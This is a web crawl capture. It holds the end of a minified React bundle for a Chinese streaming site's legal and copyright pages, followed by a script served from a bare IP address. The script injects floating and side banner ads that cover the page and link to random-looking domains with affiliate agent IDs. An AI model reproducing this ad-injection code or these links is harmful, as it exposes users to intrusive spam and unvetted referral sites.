反通知权利"}),r.jsx("p",{className:"text-gray-600",children:"如果您认为您的内容被错误删除，您有权提交反通知申请。"})]}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"4.2 反通知要求"}),r.jsx("p",{className:"text-gray-600",children:"反通知应包含以下信息："}),r.jsxs("ul",{className:"text-gray-600 space-y-1 ml-4",children:[r.jsx("li",{children:"• 被删除内容的具体描述和位置"}),r.jsx("li",{children:"• 您的身份证明和联系方式"}),r.jsx("li",{children:"• 声明内容使用合法的理由"}),r.jsx("li",{children:"• 承担法律责任的声明"})]})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"5. 联系我们"}),r.jsxs("div",{className:"bg-gray-50 p-4 rounded-lg",children:[r.jsx("p",{className:"text-gray-600 mb-2",children:"如有版权相关问题，请联系我们："}),r.jsxs("ul",{className:"text-gray-600 space-y-1",children:[r.jsx("li",{children:"版权投诉邮箱：copyright@starlive.com"}),r.jsx("li",{children:"客服电话：400-888-8888"}),r.jsx("li",{children:"工作时间：周一至周五 9:00-18:00"})]})]})]})]})}},n=t[e]||t.privacy;return r.jsx("div",{className:"min-h-screen bg-gray-50",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[r.jsx("div",{className:"lg:col-span-1",children:r.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[r.jsx("h2",{className:"text-lg font-semibold mb-4",children:"法律条款"}),r.jsx("nav",{className:"space-y-2",children:Object.entries(t).map(([l,s])=>r.jsxs(M,{to:`/legal/${l}`,className:`flex items-center space-x-3 px-3 py-2 rounded-lg transition-colors ${l===(s||"privacy")?"bg-purple-100 text-purple-700":"text-gray-600 hover:bg-gray-100"}`,children:[s.icon,r.jsx("span",{children:s.title})]},l))})]})}),r.jsx("div",{className:"lg:col-span-3",children:r.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-8",children:[r.jsxs("div",{className:"flex items-center mb-6",children:[r.jsx(M,{to:"/",className:"text-gray-400 hover:text-gray-600 mr-4",children:r.jsx(fa,{className:"w-5 h-5"})}),r.jsxs("div",{className:"flex items-center space-x-3",children:[n.icon,r.jsx("h1",{className:"text-2xl font-bold text-gray-900",children:n.title})]})]}),n.content,r.jsx("div",{className:"mt-8 pt-6 border-t text-sm text-gray-500",children:r.jsx("p",{children:"最后更新时间：2025年1月15日"})})]})})]})})})};function Uf(){return r.jsx(Vh,{children:r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx(_f,{}),r.jsx("main",{className:"pt-16",children:r.jsxs(Oh,{children:[r.jsx(Ue,{path:"/",element:r.jsx(zf,{})}),r.jsx(Ue,{path:"/category/:categoryId",element:r.jsx(Mf,{})}),r.jsx(Ue,{path:"/detail/:id",element:r.jsx(Tf,{})}),r.jsx(Ue,{path:"/content/:id",element:r.jsx(Rf,{})}),r.jsx(Ue,{path:"/player/:id",element:r.jsx(Of,{})}),r.jsx(Ue,{path:"/login",element:r.jsx(If,{})}),r.jsx(Ue,{path:"/help/:section",element:r.jsx(Df,{})}),r.jsx(Ue,{path:"/about/:section",element:r.jsx(Ff,{})}),r.jsx(Ue,{path:"/legal/:section",element:r.jsx($f,{})})]})}),r.jsx(Lf,{})]})})}ed(document.getElementById("root")).render(r.jsx(N.StrictMode,{children:r.jsx(Uf,{})}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xuanfu.js
body_size: 7174
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229d.qbabnyejmt.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229d.qbabnyejmt.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298f.zhiyousanjing.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277aa.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215aaa.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218g.lovy.top/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://ifl3lsobz6.awardp.com/8688tg32/?channelCode=hu141";
    const adImg = "https://xinghu.8688.console.effectp.com:5478/8688/xh150x150-6.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "75%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();
